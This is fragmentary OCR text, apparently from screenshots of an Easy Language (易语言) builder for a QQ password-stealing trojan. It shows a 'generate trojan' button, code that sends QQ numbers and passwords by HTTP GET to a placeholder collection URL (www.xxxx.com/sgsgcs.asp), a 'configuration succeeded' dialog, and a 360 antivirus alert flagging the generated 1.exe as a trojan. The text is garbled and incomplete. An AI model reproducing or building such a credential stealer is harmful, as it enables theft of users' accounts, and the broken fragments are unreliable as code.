 子程序名 返回值类型 公开 备 注
_按钮1_被单击
信息框 (到文本 (HTTP读文件 (编辑框1.内容 + “?” + “qqnumber=” + “测试” + “&qqpassword=” + “测试”
※提示信息: 到文本 (HTTP读文件 (编辑框1.内容 + “?” + “qqnumber=” + “测试” + “&qqpa
”))
※按钮: 0
※窗口标题:
易
收信地址: http://www.xxxx.com/sgsgcs.asp
测试发信 生成小马 生成ASP 关于
子程序名 返回值类型
_按钮2_被单击
变量名 类 型 静态 数组
、vip_小帅 友情提...
恭喜你配置成功
确定
如果真 (替换位置 ≠
※条件: 替
※被比较
※比较值
最终文件 = 字节集替
360木马防火墙提醒您-木马
发现木马，建议立即清除
木马试图借助其他程序攻击系统，已成功被360拦截
木马名称：Win32/Trojan.b7f 添加信任
木马文件：C:\Documents and Settings\Administrator\桌面\1.exe
所在进程：EDV31ED.tmp
快速清除残余木马 立即清除(推荐) 暂不处理
启动窗口 [图片资源表]
视表 变量表 搜寻1